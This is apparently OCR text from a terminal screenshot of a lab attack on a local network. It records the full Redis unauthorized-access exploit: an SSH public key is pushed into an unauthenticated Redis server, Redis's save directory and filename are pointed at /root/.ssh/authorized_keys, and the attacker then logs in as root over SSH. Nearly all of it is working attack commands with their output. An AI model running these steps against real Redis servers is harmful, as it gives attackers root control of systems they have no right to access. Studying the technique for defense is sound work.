 Your public key has been saved in /home/time/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:3aRBCNwL+x1V++e+jEP5iCz4cGXRCNzh0+9fNuDIUok time@ubuntu
The key's randomart image is:
+---[RSA 2048]----+
|     ..o.oo....  |
|      o ooo.=  . |
|       o ..*.o.  |
|      . ..o=+ .. |
|       .SEo*....o|
|        . * ooo..|
|       ..o.oo.oo+|
|       .o..o oo++|
|        ...  ..o+|
+----[SHA256]-----+
time@ubuntu:~/.ssh$ (echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > foo.txt
time@ubuntu:~/.ssh$ cat foo.txt | redis-cli -h  192.168.239.129 -x set crackit
OK
time@ubuntu:~/.ssh$ redis-cli -h  192.168.239.129
192.168.239.129:6379> config set dir /root/.ssh/
OK
192.168.239.129:6379> config get dir
1) "dir"
2) "/root/.ssh"
192.168.239.129:6379> config set dbfilename "authorized_keys"
OK
192.168.239.129:6379> save
OK
192.168.239.129:6379>
root@kali: ~
File Edit View Search Terminal Help
time@ubuntu:~$ ssh -i id_rsa root@192.168.239.129
Warning: Identity file id_rsa not accessible: No such file or directory.
Linux kali 5.3.0-kali2-amd64 #1 SMP Debian 5.3.9-3kali1 (2019-11-20) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Jul 12 10:44:46 2020 from 192.168.239.136
root@kali:~#